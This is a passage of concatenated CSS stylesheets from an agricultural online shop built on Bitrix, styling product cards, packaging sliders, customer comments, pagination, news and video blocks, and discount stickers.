        max-width: 50%;
    }

    .fasovka.single {
        margin-right: 0;
        max-width: 60%;
    }

    .fasovka-wrapper {
        max-width: 750px;
    }

    #fasovka-sl .top .name {
        font-size: 11px;
    }

    .fascount2.single .el-h2 {
        text-align: center;
    }

    .fascount2 .f-item {
        max-width: 230px;

    }

    .fascount2 .fasovka-sl {
        width: 100%;
        justify-content: right;
    }

    .r_block.single {
        max-width: 752px;
        width: 100%;
    }

    .r_block {
        max-width: 670px;
        width: 54%;
    }

    .single .r_k .k-iitem {
        max-width: 35%;
    }


    /*.single.r_k .k-iitem .fa-plus {*/
    /*    padding: 0 15px;*/
    /*}*/
    .k-iitem.price.rek {
        margin-right: 0;
        max-width: 160px;
    }

    .k-iitem.price.rek .price {
        font-size: 25px;
        font-weight: 800;
        text-align: center;
    }

    .r_k .k-iitem .text-block .price {
        padding-bottom: 0.5em;
        margin-top: 0;
    }

    .r_k .k-iitem .item-name {
        /*height: auto;*/
    }

    .k-iitem.price.rek .price-old {
        color: #bcbcbc;
        text-align: center;
        text-decoration: line-through;
        margin-bottom: 0;
    }

    .item-sl.slick-slider {
        max-width: 38%;
    }

    .r_block.slides .r_k {
        padding: 0;
    }

    .r_block.slides .k-iitem {
        margin-bottom: 0;
    }
    /*correct*/
    #fasovka-sl {
        overflow: hidden;
    }
    .f-item {
        min-width: 25%;
    }
    .f-item.slick-slide {
        min-width: auto;
    }
    .single .fasovka-wrapper.doslick {
        /*padding-left: 15px;*/
        /*padding-right: 25px;*/
    }

    .f-area img {
        max-width: 90%;
    }
}

@media (min-width: 1180px) {
    .r_block.slides .k-iitem .price {
        font-size: 18px;
    }

    .fasovka.fascount3.single {
        margin-right: -15px;
    }
}

@media (max-width: 550px) {
    .r_block {
        margin-top: 20px;
    }

    .r_k .k-iitem .text-block, .k-iitem.price {
        width: 100%;
    }

    .r_k .k-iitem span {
        max-height: unset;
    }

    .r_k .buy-btn {
        max-width: unset;
        min-width: 180px;
        white-space: nowrap;
    }
}


/* End */


/* Start:/local/templates/agro2024/components/joostafer/elements.list/.default/style.css?1679650354871*/
.catalog_section .img-wrap{
    aspect-ratio: .705865;
}
.catalog_section [data-lazy] {
    opacity: 0;
    transition-property: opacity;
    transition-duration: .4s;
    transition-timing-function: ease-in;
}
.h-link{
    font-size: 16px;
    display: block;
}
.catalog-item {
    min-height: unset !important;
    height: max-content !important;
}
@media (min-width: 580px){
    .h-link{
        display: inline;
    }
}
@media (max-width: 520px) {
    .buy-wrap {
        margin-left: 0 !important;
    }
}
.j-element-list{
    min-height: 119vw;
}
@media (min-width: 460px) {
    .j-element-list{
        min-height: 507px;
    }
}
@media (min-width: 700px) and (max-width: 775px) {
    .j-element-list{
        min-height: 495px;
    }
}
@media (min-width: 913px) {
    .j-element-list{
        min-height: 495px;
    }
}
/* End */


/* Start:/local/components/avgust16/banner.fordetail/templates/.default/style.css?1710607105216*/

.detail-bnr{
    text-align: center;
    content-visibility: auto;
}
.detail-bnr img {
    max-width: 100%;
}
@media screen and (min-width: 768px){
    .detail-bnr {
        aspect-ratio: 4.75;
    }
}

/* End */


/* Start:/local/templates/agro2024/components/joostafer/universal.comments/new/style.css?16817424704324*/
.jo-comments .comts li {
    list-style: none;
    padding: 30px 0;
    border-top: 1px solid #e5e5e5;
}
.jo-comments .comts .flex {
    display: flex;
    width: 100%;
}
.answers {
    padding-left: 80px;
    margin-top: 10px;
}
.comment {
    padding: 25px 40px;
}
.answers .comment {
    padding: 20px !important;
    margin-bottom: unset !important;
}
.jo-comments .head-com {
    color: #55ad4d;
    font-size: 14px;
    font-weight: 600;
}
.jo-comments .head-com .date {
    float: right;
}
.jo-comments .text-com {
    font-size: 14px;
    color: #171717;
}
.jo-comments .status-com {
    overflow: hidden;
    margin: 8px 0 12px;
}

.avatar {
    min-width: 60px;
    height: 60px;
    border-radius: 50%;
    text-align: center;
    background-color: #55ad4d;
    line-height: 60px;
    margin-right: 20px;
    overflow: hidden;
    text-transform: uppercase;
}
.avatar img {
    width: 60px;
    border-radius: 50%;
}
.avatar .ava {
    font-size: 40px;
    font-weight: 600;
    color: #fff;
}
.body-com {
    width: 100%;
}
.cadmin {
    border: 3px solid #ffeadb !important;
    background: var(---logo) right no-repeat;
    background-size: 20px;
    background-position: 99.5% 2px;
}
.status-com .div {
    margin-top: 16px;
    font-size: 16px;
    color: #171717;
}
.status-com .div span.rate-count, .rating-svg span.rate-count {
    color: #bcbcbc;
}
.rating-svg {
    margin-bottom: 25px;
    font-size: 14px;
    display: flex;
    align-items: baseline;
}
.rating-svg .rating-grey {
    margin-right: 15px;
}
.rating-svg span.count {
    color: #55ad4d;
    text-decoration: underline;
    margin-right: 5px;
}
.pagination.jpager {
    width: 100%;
    overflow: hidden;
    text-align: center;
}

.pagination.jpager ul {
    list-style: none;
    padding: 10px;
    display: inline-block;
    float: none;
}

.jpager ul li {
    cursor: pointer;
    float: left;
    margin: 5px;
    width: 48px;
    border: 1px solid #d0d0d0;
    border-radius: 2px;
    font-size: 16px;
    color: #333;
    font-weight: 700;
    background: #fff;
    line-height: 43px;
    text-decoration: none;
    box-sizing: border-box;
}

.jpager ul li:hover {
    border-color: #ff9431;
    color: #ff9431;
}

.jpager ul li.active {
    cursor: default;
    background: #f2f2f2;
    color: #666;
    box-shadow: inset 0 0 10px 0 rgba(0, 0, 0, .1);
}
.new-comment {
    font-size: 14px;
    float: right;
    padding: 10px 15px;
    color: #fff;
    cursor: pointer;
    background: #55ad4d;
    font-weight: 400;
    display: flex;
    align-items: center;
}
.new-comment .svg {
    padding: 0.55em;
    background-image: var(---review-paste);
    background-size: contain;
    margin-right: 10px;
}
.rew-desc {
    font-size: 14px;
    max-width: 450px;
    font-weight: 400;
}
.rew-desc a {
    color: #55ad4d;
    text-decoration: underline;
}
.body-com img {
    max-width: 125px;
    max-height: 125px;
    border: 1px solid #e5e5e5;
}
.answer {
    float: right;
    color: #55ad4d;
    text-decoration: underline;
    cursor: pointer;
}
[id^=modal_].fixed-center {
    left: 50% !important;
    top: 50% !important;
    position: fixed !important;
    transform: translate(-50%, -50%);
}
.all_comments {
    display: block;
    text-align: center;
    margin-bottom: 50px;
}
.all_comments a {
    color: #fff;
    font-size: 14px;
    padding: 10px 15px;
    cursor: pointer;
    background: #55ad4d;
    font-weight: 400;
    align-items: center;
}
.all_comments a:hover {
    color: #fff;
}
@media (max-width: 600px) {
    .section-reviews .title, .section-reviews .lcom > .status-com {
        display: flex;
        flex-wrap: wrap;
        justify-content: center;
        text-align: center;
    }

    .section-reviews .new-comment {
        margin-top: 15px;
    }

    .jo-comments .flex {
        position: relative;
    }

    .jo-comments .avatar {
        position: absolute;
        top: 0;
        left: 0;
    }

    .jo-comments .head-com {
        padding-left: 85px;
    }

    .jo-comments .body-com .status-com {
        padding-left: 85px;
        padding-bottom: 8px;
    }
}

/* End */


/* Start:/local/templates/agro2024/components/bitrix/system.pagenavigation/arrows_get_ajax/style.css?17358293992306*/
.pagination {
    margin: 20px 0;
    text-align: center;
}

.pagination ul {
    display: inline-block;
    vertical-align: middle;
    margin: 0 17px;
    padding: 0;
    list-style: none;
}

.item-card .img-wrap, .pagination ul li {
    float: left;
    margin: 0 0 0 6px;
}

.pagination ul li a {
    display: block;
    text-align: center;
    width: 48px;
    border: 1px solid #d0d0d0;
    border-radius: 2px;
    font-size: 16px;
    color: #333;
    font-weight: 700;
    background: #fff;
}

.pagination .next, .pagination .prev, .pagination ul li a {
    line-height: 43px;
    text-decoration: none;
    box-sizing: border-box;
}

.pagination ul li.active a {
    color: #666;
    background: #f2f2f2;
    box-shadow: inset 0 0 10px 0 rgba(0, 0, 0, .1);
}

.pagination ul li + li {
    margin-left: 5px;
}

.pagination ul li a:hover {
    border-color: #55ad4d;
    color: #55ad4d;
}

.pagination .next, .pagination .prev {
    display: inline-block;
    background: #fff;
    border: 1px solid #d0d0d0;
    border-radius: 2px;
    font-size: 15px;
    color: #8e8e8e;
    padding: 0 25px 0 15px;
    vertical-align: middle;
}

.pagination .next {
    padding: 0 15px 0 25px;
}

.pagination .next:hover, .pagination .prev:hover {
    border-color: #55ad4d;
    color: #55ad4d;
}

.pagination .next:after, .pagination .prev:before {
    content: "";
    background-image: url(/local/templates/agro2024/img/sprite.png);
    width: 16px;
    height: 16px;
    display: inline-block;
    vertical-align: middle;
}

.pagination .prev:before {
    background-position: -798px -59px;
    margin-right: 10px;
}

.pagination .next:after {
    background-position: -1008px -59px;
    margin-left: 10px;
}

@media (max-width: 1080px) {
    .pagination ul {
        float: left;
        margin-bottom: 10px;
    }

    .pagination .prev {
        float: left;
    }
}

@media (max-width: 910px) {
    .pagination .prev {
        float: none;
    }

    .pagination {
        width: 100%;
    }

    .pagination ul {
        margin: 10px auto;
        float: none;
        padding: 10px 5px 0 0;
    }

    .item-card .img-wrap, .pagination ul li {
        margin: 0 0 10px 6px;
    }
}

/* End */


/* Start:/local/templates/agro2024/components/bitrix/news.list/catalog_card/style.css?16971916783798*/
.section-news {
    ---fa-eye: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="rgb(255,255,255)" d="M10 7.5a2.5 2.5 0 1 0 2.5 2.5A2.5 2.5 0 0 0 10 7.5zm0 7a4.5 4.5 0 1 1 4.5-4.5 4.5 4.5 0 0 1-4.5 4.5zM10 3C3 3 0 10 0 10s3 7 10 7 10-7 10-7-3-7-10-7z"/></svg>');
    clear: both;
    display: block;
    margin-bottom: 30px;
}
i.fa-eye::before {
    background-image: var(---fa-eye);
    content: "";
    background-repeat: no-repeat;
    background-size: contain;
    display: inline-block;
    height: 1em;
    width: 1em;
    vertical-align: middle;
}
.section-news .slider-wrapper {
    position: relative;
    padding: 0 10px;
}
.bx-wrapper {
    display: inline-block;
    margin: 0;
    position: relative;
    z-index: 1;
}
.bx-wrapper, .bx-wrapper .bx-viewport {
    padding: 0;
    box-shadow: none;
    border: none;
}
.section-news .news-block {
    text-align: center;
    display: inline-block;
    vertical-align: top;
    padding: 0 20px;
    position: relative;
}
.section-news .news-block .overlay_blog {
    width: auto;
    display: inline-block;
    font-size: 0;
    min-height: 188px;
    text-align: center;
    position: relative;
    cursor: pointer;
}
.news-block .overlay_blog .lazy-news{
    height: auto;
}
.section-news .news-block .desc_blog {
    padding-top: 15px;
    color: #666;
    font-size: 14px;
    line-height: 20px;
    text-align: left;
}
.section-news .news-block .news-title {
    text-decoration: none;
    font-size: 16px;
    font-weight: 600;
    /*color: #267891;*/
    color: #55ad4d;
    padding-top: 14px;
    text-align: left;
    display: block;
}
.section-news .news-block .overlay_blog .info {
    position: absolute;
    top: 50%;
    left: 50%;
    width: 150px;
    margin: -16px 0 0 -75px;
    text-align: center;
    background: rgba(0, 0, 0, .5);
    border-radius: 20px;
    color: #fff;
    font-size: 12px;
    font-weight: 700;
    line-height: 1;
    padding: 10px 0;
    opacity: 0;
    -webkit-transform: scale(.8);
    transform: scale(.8);
    -webkit-transition: opacity .2s ease, -webkit-transform .2s ease;
    transition: opacity .2s ease, transform .2s ease, -webkit-transform .2s ease;
    z-index: 2;
}
.section-news .news-block .overlay_blog .info i {
    margin-right: 4px;
}
.section-news .news-block .overlay_blog:hover:before {
    content: "";
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    background: rgba(0, 0, 0, .2);
    width: 100%;
    height: 100%;
    -webkit-transition: .4s;
    transition: .4s;
    z-index: 1;
}
.section-news .news-block .overlay_blog:hover .info {
    opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1);
}
.section-news .bx-wrapper .bx-pager {
    display: none;
}

@media (max-width: 1300px) {
    .bg {
        width: 100%;
        margin: 0 auto;
    }
    .section-news .news-block .overlay_blog {
        min-height: inherit;
    }
}
.section-news .slick-arrow {
    position: absolute;
    z-index: 9996;
    top: 50%;
    font-size: 25px;
    cursor: pointer;
    margin-top: -20px;
    border: 2px solid #55ad4d;
    border-radius: 50%;
    width: 35px;
    height: 35px;
    line-height: 30px;
    text-align: center;
    color: #55ad4d;
    background: #fff;
}
.section-news .rg_modal_next_arrow {
    right: 0;
}

.section-news .rg_modal_preview_arrow {
    left: 0;
}

@media (max-width: 480px) {
    .bg{
        padding: 0 10px;
    }
    .bg, .section-news .news-block{
        padding: 0;
    }
    .section-news .slider-wrapper{
        padding: 0;
    }
}

/* End */


/* Start:/bitrix/components/joostafer/elements.list/templates/video_new/style.css?17112966002808*/
.v-element-list{
    /*background: #eeeeee;*/
    overflow: hidden;
    content-visibility: auto;
    contain-intrinsic-size:auto 280px;
}
.v-title{
    font-weight: bold;
    font-size: 22px;
    text-align: left;
    margin-bottom: 20px;
    color: #373737;
    display: block;
}
.v-title:hover{
    text-decoration: none;
    color: #373737;
}
.s-link{
    font-size: 16px;
    color: #55ad4d;
}

.v-picture, .v-name{
    text-align: center;
    text-decoration: none;
}
.v-picture{
    text-align: center;
    position: relative;
    justify-content: center;
    display: flex;
    aspect-ratio: 1.788;
}
.v-picture:after {
    content: '';
    width: 60px;
    height: 60px;
    position: absolute;
    top: 50%;
    left: 50%;
    margin-left: -30px;
    margin-top: -30px;
    background-image: url("/images/play.png");
    background-size: contain;
}
.video .v-name{
    font-size: 14px;
    font-weight: 600;
    margin: 10px auto 0;
    text-decoration: none;
    color: #373737;
    overflow: hidden;
    height: 35px;
    padding: 0 10px;
}
.v-name:hover{
    text-decoration: none;
}
.v-button{
    text-align: center;
    margin-bottom: 10px;
    overflow: hidden;
}
.v-button span{
    font-size: 16px;
    color: #fff;
    width: 85%;
    height: 40px;
    display: block;
    /*background-color: #0a4ba4;*/
    background-color: #55ad4d;
    margin: 10px auto;
    line-height: 40px;
    text-decoration: none;
    transition: 500ms;
    border-radius: 5px;
}
.v-button span:hover{
    text-decoration: none;
    background-color: #404b3f;
}
.v-card{
    background: #fff;
    transition: 500ms;
    box-sizing: border-box;
    margin-bottom: 10px;
}
.v-card:hover{
    box-shadow: 0 0 5px rgba(0,0,0,0.5);
}

.v-card:hover .v-name{
    /*display: none;*/
}
/*.v-card:hover .v-button{
    display: block;
}*/

.v-element-list a:focus, .v-element-list a:hover, .v-element-list a:active, .v-element-list a:visited{
    text-decoration: none;
}
.video{
    display: flex;
    width: 100%;
}
.video .item{
    margin: 0 10px;
}
.video .slick-arrow {
    position: absolute;
    z-index: 999;
    top: 50%;
    font-size: 25px;
    cursor: pointer;
    margin-top: -20px;
    border: 2px solid #55ad4d;
    border-radius: 50%;
    width: 35px;
    height: 35px;
    line-height: 30px;
    text-align: center;
    color: #55ad4d;
    background: #fff;
}
.video .slick-slide{
    min-width: min-content;
}
.video .rg_modal_next_arrow {
    right: 0px;
}

.video .rg_modal_preview_arrow {
    left: 0px;
}
.video .slick-track a img{
    position: unset !important;
    transform: unset !important;
}
.video .slick-disabled {
    display: none !important;
}

/* End */


/* Start:/local/templates/agro2024/components/bitrix/menu/new_bottom/style.css?1681286544455*/
/*.news{*/
/*    font-family: ProximaNova;*/
/*    color: #373737;*/
/*    font-size: 16px;*/
/*    max-width: 80%;*/
/*    margin: 10px auto;*/
/*    text-align: center;*/
/*    line-height: 35px;*/
/*}*/
/*.news span{*/
/*    font-weight: 600;*/
/*    padding:15px;*/
/*    white-space: nowrap;*/
/*}*/
/*.news span a{*/
/*    color: #373737;*/
/*    transition: 500ms;*/
/*}*/
/*.news span:hover a{*/
/*    color: #55ad4d;*/
/*}*/

/* End */


/* Start:/local/templates/agro2024/include/tools/shilds.css?17618939363350*/
.dpr {
    position: relative;
    color: #fff;
}
.dpr .percent {
    right: 12px;
    position: absolute;
    font-size: 21px;
    font-weight: bold;
    top: 50%;
    transform: translate( 0,-50%);
    font-family: "ProximaNovaBold";
}
.dpr.sto .percent{
    font-size: 18px;
}
.top-cart .dpr .top,.top-cart .dpr .bottom {
    transform: translate(56%, 0);
    font-size: 16px;
}
.top-cart .dpr .percent {
    right: 50%;
    font-size: 28px;
    top: 50%;
    transform: translate(50%,-50%);
}
.dpr .percent:before {
    position: absolute;
    content: "-";
    top: -3px;
    right: 100%;
}
.dpr .percent:after {
    position: absolute;
    content: "%";
    top: -5px;
    font-size: 0.6em;
}
.dpr .top,.dpr .bottom{
    position: absolute;
    right: 50%;
    transform: translate(80%, 0);
    font-size: 10px;
    font-weight: 700;
    letter-spacing: 0.5px;
}

.dpr .top {
    top: 14%;
}

.dpr .bottom {
    top: 43%;
}

.kartal-sticker {
    border-radius: 5px 0 0 5px;
    text-align: center;
    display: flex;
    flex-direction: column;
    background: #fff;
    color: #000;
    overflow: hidden;
    width: 6.6em;
    font-size: 8px;
    font-weight: 600;
    text-transform: uppercase;
}

.kartal-sticker .top {}

.kartal-sticker .bottom {
    color: #fff;
    background-color:#00765f ;
    text-transform: lowercase;
}

.ofprice + img.navesnu, .rg-sh + img.navesnu {
    margin-top: 0 !important;
}

.dpr.fb000e .top, .dpr.fb000e .bottom, .dpr.fb000e .percent {
    color: #fb000e;
}

.xdebug-var-dump {
    clear: both;
}

.dpr.ffe900 .top, .dpr.ffe900 .bottom, .dpr.ffe900 .percent {
    color: #ffe900;
}
.dpr.fff000 .top, .dpr.fff000 .bottom, .dpr.fff000 .percent {
    color: #fff000;
}

.exclusive-img {
    width: 35px;
    border: 1px solid white;
    margin: 1px;
    display: flex;
    align-items: center;
    justify-content: center;
}
.photo-gal .exclusive-img{
    margin-left: 16px;
}
.exclusive {
    position: absolute;
    bottom: 10px;
    left: 0;
    display: flex;
    background: rgb(0, 51, 153);
    color: white;
    align-items: center;
    border-top-right-radius: 3px;
    border-bottom-right-radius: 3px;
}
.exclusive-text{
    font-weight: bold;
    text-align: left;
    font-size: 0.8em;
    line-height: 1;
    letter-spacing: 1px;
    padding: 2px 5px 0 2px;
    text-transform: uppercase;
}
.photo-gal .exclusive-text{
    padding: 4px 7px;
}

.left-cart .exclusive-img img {
    width: 100%;
    position: static;
}
.left-cart .exclusive-img{
    width: 28px;
}

.left-cart .exclusive-text {
    font-size: 10px;
}

.catalog-item .stickers .max-width, .shild_wrap .max-width {
    max-width: 70px !important;
}
@media (min-width: 520px) {
    .dpr .percent {
        font-size: 30px;
        right: 17px;
    }
    .dpr.sto .percent{
        font-size: 27px;
        right: 13px;
    }
    .photo-gal .dpr.sto .percent{
        right: 37px;
    }
    .dpr .percent:before {
        left: -10px;
    }

    .dpr .percent:after {
        top: -10px;
        font-size: 0.6em;
    }
    
    .dpr .top, .dpr .bottom {
        transform: translate(75%, 0);
        font-size: 15px;
        
    }
    
    .dpr .bottom {
        top: 45%;
    }
    .kartal-sticker{
    font-size: 10px;
}
    .catalog-item .stickers .max-width, .shild_wrap .max-width {
        max-width: 90px !important;
    }
}

/* End */


/* Start:/local/js/plugin/lux_modal/modal.min.css?17391725803673*/
.modalBg,.monomodal{position:fixed;z-index:9999}.modalBg{top:0;left:0;display:block;width:100%;height:100%;opacity:.6;background:#333}.monomodal{top:50%;left:50%;width:90%;max-width:370px;padding:15px;transform:translate(-50%,-50%);border-radius:12px;background:#fff}.monomodal .quit{font-size:8px}.monomodal,.monomodal .join{font-size:10px}.modal-buy-btn{font-size:8px;font-weight:700;display:inline-block;width:auto;margin:8px auto 0;padding:.8em 1.2em;transition:box-shadow .2s ease;text-align:center;text-transform:uppercase;color:#fff;border-radius:5px;background-color:#f27110;background-image:-webkit-linear-gradient(#f27110,#e86c0f);background-image:linear-gradient(#f27110,#e86c0f);box-shadow:0 1px 2px 0 rgba(0,0,0,.1)}.modal-buy-btn.disabled{background-color:rgba(179,194,200,.96);background-image:linear-gradient(rgba(179,194,200,.96),#646566)}.monomodal .closer{position:absolute;top:5px;right:10px;display:block;width:17px;height:17px;cursor:pointer}.monomodal .closer:after,.monomodal .closer:before{position:absolute;top:0;left:0;display:block;width:2px;height:100%;content:"";background:#000}.monomodal .closer:before{transform:rotate(45deg) translate(8px,-7px)}.monomodal .closer:after{transform:rotate(315deg) translate(7px,8px)}.monomodal ul{list-style:none}.monomodal p.h3{font-weight:700;margin:4px 0}.monomodal li{font-size:.9em;padding:2px 0;border-bottom:.5px solid rgba(236,110,15,.31)}.monomodal .quit li{font-size:1em}.monomodal .plus{font-size:1.1em;line-height:1;color:#959595}.monomodal .cbx{font-size:1em;position:relative;display:inline;margin-top:10px;padding-left:1.8em;cursor:pointer;-moz-user-select:none;-ms-user-select:none;-webkit-user-select:none;user-select:none}.monomodal .cbx input{position:absolute;width:0;height:0;cursor:pointer;opacity:0}.monomodal .checkmark{position:absolute;top:0;left:0;width:1.4em;height:1.4em;user-select:none;border:2px solid #f09800;border-radius:50%;background-color:#fff}.monomodal #telcode.error,.monomodal #telno.error,.monomodal .checkmark.red{border-color:red}.monomodal .cbx:hover input~.checkmark{background-color:#fff}.monomodal .cbx input:checked~.checkmark{border-color:#f09800;background-color:#fff}.monomodal .checkmark:after{position:absolute;display:none;content:""}.monomodal .cbx input:checked~.checkmark:after{display:block}.monomodal .cbx .checkmark:after{top:-.45em;left:.4em;width:.4em;height:1em;-ms-transform:rotate(45deg);-webkit-transform:rotate(38deg);transform:rotate(38deg);border:solid #f09800;border-width:0 2px 2px 0}.monomodal .oferta{display:block;margin-top:5px;text-shadow:none}.monomodal .oferta a{font-size:.8em;vertical-align:baseline;text-decoration:underline;color:#5a5a5a}.monomodal label,.text-center{text-align:center}.monomodal #telcode,.monomodal #telno{font-size:13px;display:block;width:11em;height:1em;margin:0 auto 1em;padding:1em;border:1px solid #e8e8e8;border-radius:3px;background:#fbfbfb;box-shadow:inset 0 0 12px 0 rgba(240,240,240,.75)}.monomodal #telcode{width:7em}.monomodal label{font-size:.9em;margin:.5em auto;width:100%}.monomodal .error-place{font-size:.8em;height:1em;margin-bottom:.3em;text-align:center;color:red}@media (min-width:600px){.monomodal{max-width:505px}.modal-buy-btn,.monomodal,.monomodal .join{font-size:14px}.monomodal .quit,.monomodal li{font-size:12px}.monomodal .cbx .checkmark:after{top:-.3em}}.monomodal .phone-block{display:flex;justify-content:flex-start;margin-top:.5em;margin-bottom:.5em}.monomodal .phone-block a{font-size:1em;margin-right:12px;margin-left:4px;color:#000}.monomodal .phone-block svg{width:1.3em;height:1.3em}.monomodal .phone-block img{height:1.3em}
/*# sourceMappingURL=modal.min.css.map */
/* End */


/* Start:/bitrix/components/joostafer/banner.top/templates/mainCatalog/style.css?1582210281141*/
.j-bannerMC{
    background-size: 100% 100%;
    position: relative;
    text-align: center;
}
.j-bannerMC img{
    max-width: 100%;
}
/* End */
/* /local/templates/agro2024/components/bitrix/catalog.item/bootstrap_v4/style.min.css?164397206623206 */
/* /local/templates/agro2024/components/bitrix/breadcrumb/top/style.css?16795611532407 */
/* /local/templates/agro2024/css/catalog_section_card/item_card.css?175101116827299 */
/* /local/templates/agro2024/css/catalog_section_card/slider.css?17073006551005 */
/* /local/templates/agro2024/css/home.css?17403857612445 */
/* /local/templates/agro2024/components/custom/catalog/template/bitrix/catalog.element/test/style.css?176216300054610 */
/* /bitrix/components/avgust16/favorites/templates/.default/style.css?16662651831086 */
/* /bitrix/components/avgust16/fasovka/templates/.default/style.css?175154316412179 */
/* /local/templates/agro2024/components/joostafer/elements.list/.default/style.css?1679650354871 */
/* /local/components/avgust16/banner.fordetail/templates/.default/style.css?1710607105216 */
/* /local/templates/agro2024/components/joostafer/universal.comments/new/style.css?16817424704324 */
/* /local/templates/agro2024/components/bitrix/system.pagenavigation/arrows_get_ajax/style.css?17358293992306 */
/* /local/templates/agro2024/components/bitrix/news.list/catalog_card/style.css?16971916783798 */
/* /bitrix/components/joostafer/elements.list/templates/video_new/style.css?17112966002808 */
/* /local/templates/agro2024/components/bitrix/menu/new_bottom/style.css?1681286544455 */
/* /local/templates/agro2024/include/tools/shilds.css?17618939363350 */
/* /local/js/plugin/lux_modal/modal.min.css?17391725803673 */
/* /bitrix/components/joostafer/banner.top/templates/mainCatalog/style.css?1582210281141 */


--- FILE ---
content_type: text/css
request_url: https://agro-market.net/bitrix/cache/css/s1/agro2024/template_8867bb78c2987072ca1bfc5fb6296e25/template_8867bb78c2987072ca1bfc5fb6296e25_v1.css?1762328522129583
body_size: 28765
content:


/* Start:/local/templates/agro2024/css/bootstrap_diamon.min.css?17344464914195*/
input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}.container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}@media(min-width:768px){.container{width:750px}}@media(min-width:992px){.container{width:970px}}@media(min-width:1200px){.container{width:1170px}}.container-fluid{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.row{margin-left:-15px;margin-right:-15px}.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}@media(min-width:768px){.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}}@media(min-width:992px){.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}}@media(min-width:1200px){.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:bold}input[type="search"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type="radio"],input[type="checkbox"]{margin:4px 0 0;margin-top:1px \9;line-height:normal}input[type="file"]{display:block}input[type="range"]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type="file"]:focus,input[type="radio"]:focus,input[type="checkbox"]:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}a{text-decoration:none}@media(max-width:767px){.hidden-xs{display:none !important}}@media(min-width:768px) and (max-width:991px){.hidden-sm{display:none !important}}@media(min-width:992px) and (max-width:1199px){.hidden-md{display:none !important}}@media(min-width:1200px){.hidden-lg{display:none !important}}.close{float:right;font-size:21px;font-weight:bold;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.2;filter:alpha(opacity=20)}.close:hover,.close:focus{color:#000;text-decoration:none;cursor:pointer;opacity:.5;filter:alpha(opacity=50)}
/* End */


/* Start:/local/templates/agro2024/fa_min/css/all.css?16789639163370*/
.fa, .fab, .fal, .far, .fas {
    -moz-osx-font-smoothing: grayscale;
    -webkit-font-smoothing: antialiased;
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    text-rendering: auto;
    line-height: 1;
}

@font-face {
    font-family: "Font Awesome 5 Brands";
    font-style: normal;
    font-weight: 400;
    font-display: swap;
    src: url(/local/templates/agro2024/fa_min/css/../webfonts/fa-brands-400.woff2) format("woff2");
}

.fab {
    font-family: "Font Awesome 5 Brands";
}

@font-face {
    font-family: "Font Awesome 5 Free";
    font-style: normal;
    font-weight: 300;
    font-display: swap;
    src: url(/local/templates/agro2024/fa_min/css/../webfonts/fa-light-300.woff2) format("woff2");
}

.fa, .fal, .far, .fas {
    font-weight: 300;
    font-family: "Font Awesome 5 Free"
}

@font-face {
